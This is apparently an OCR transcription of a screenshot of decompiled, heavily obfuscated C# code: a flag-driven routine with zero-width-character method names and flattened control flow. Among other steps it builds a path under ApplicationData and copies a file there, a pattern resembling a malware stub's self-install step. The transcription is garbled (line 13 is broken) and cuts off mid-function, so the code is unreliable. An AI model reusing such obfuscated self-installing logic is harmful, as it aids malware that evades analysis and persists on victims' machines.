 3 public static void dXN7qH3IKb()
4 {
5 string text = uMi3doK0ax2sOgF8BM.J8gvGJmpjY(uMi3doK0ax2sOgF8BM.OFFvw3w6Yo());
6 if (uMi3doK0ax2sOgF8BM.c8pXTKtPLy == 1)
7 {
8 uMi3doK0ax2sOgF8BM.wSd7XOOBdV(uMi3doK0ax2sOgF8BM.tlCXHu5ERx);
9 uMi3doK0ax2sOgF8BM.DQo7VIZiCmyi0FTrbCc();
10 }
11 if (uMi3doK0ax2sOgF8BM.hVbX8TAJdv == 1)
12 {
(field) int uMi3doK0ax2sOgF8BM.hVbX8TAJdv
13 uMi3doK0ax2sOgF8BM.mig7 doK0ax2sOgF8BM.NqCXI2YOdm[35]) * 1000);
14 }
15 if (uMi3doK0ax2sOgF8BM.BgoXbqctA6 == 1)
16 {
17 uMi3doK0ax2sOgF8BM.r3J7sfUjHi();
18 }
19 if (uMi3doK0ax2sOgF8BM.qNnXEhS2PC == 1)
20 {
21 A4gMna0rpU2xsGVDqd.nWjQyA1IpD(text);
22 }
23 int uinxmsREve = uMi3doK0ax2sOgF8BM.UINXmsREve;
24 int num = uMi3doK0ax2sOgF8BM.c9pXCEL1UX;
25 if (uMi3doK0ax2sOgF8BM.TMgX17kVDT == 1)
26 {
27 uMi3doK0ax2sOgF8BM.dlB7KvEpal(uMi3doK0ax2sOgF8BM.OBJXlbtXD4, uMi3doK0ax2sOgF8BM.dlxXM9pgop);
28 }
29 if (uMi3doK0ax2sOgF8BM.FQJXcoqV3j == 1)
30 {
31 string text2 = uMi3doK0ax2sOgF8BM.fk3vOok2LX(uMi3doK0ax2sOgF8BM.CmdvjtBhUb(uMi3doK0ax2sOgF8BM.KIAv6In5R6(Environment.SpecialFolder.ApplicationData),
<Module>.\u200E\u200F\u206E\u200D\u200D\u206F\u206D\u206A\u206A\u202E\u202A\u202B\u206D\u206B\u200E\u206E\u202D\u202A\u202D\u206E\u206D\u206F\u206B\u200D
\u200E\u202C\u202C\u202E\u202C\u202A\u202E\u206B\u206B\u206B\u200E\u200C\u202D\u206F\u206F\u200C\u202E<string>(3037498020U)),
uMi3doK0ax2sOgF8BM.qTRXoMm9IM, <Module>.\u206A\u202B\u200F\u206F\u206A\u202C\u200D\u206C\u206D\u200C\u206A\u200D\u202B\u200C\u206C\u202E\u202E\u200C\u200D
\u206E\u200F\u200C\u206C\u206C\u206C\u206F\u202B\u206E\u206F\u206F\u206C\u200C\u202A\u200B\u202B\u206A\u206D\u206A\u200B\u206E\u202E<string>
(1634912793U));
32 if (!uMi3doK0ax2sOgF8BM.OyavZYM6qM(text2))
33 {
34 uMi3doK0ax2sOgF8BM.AVZ7jpSVa3(text2);
35 uMi3doK0ax2sOgF8BM.fy4vaOsRV3(text, text2);
36 uMi3doK0ax2sOgF8BM.iAw722OoyA(text2);
37 }
38 uMi3doK0ax2sOgF8BM.aUO7iEgMZu(uMi3doK0ax2sOgF8BM.qTRXoMm9IM, text2);
39 }
40 uMi3doK0ax2sOgF8BM.b8YXZunYfS = A4gMna0rpU2xsGVDqd.jZCQFc7SWA(A4gMna0rpU2xsGVDqd.L1dQrJ1A0x(uMi3doK0ax2sOgF8BM.aTrXOqyiQk), uMi3doK0ax2sOgF8BM.tpEX6XLFwe);
41 int num2 = 1;
42 if (uMi3doK0ax2sOgF8BM.B63NrrZUDOkulKsnqv6() == null)
43 {
44 num2 = 1;
45 }
46 for (;;)
47 {
48 switch (num2)
49 {
50 case 1:
51 if (uMi3doK0ax2sOgF8BM.nZpXL61nNS != 4)
52 {
53 goto IL_C8;
54 }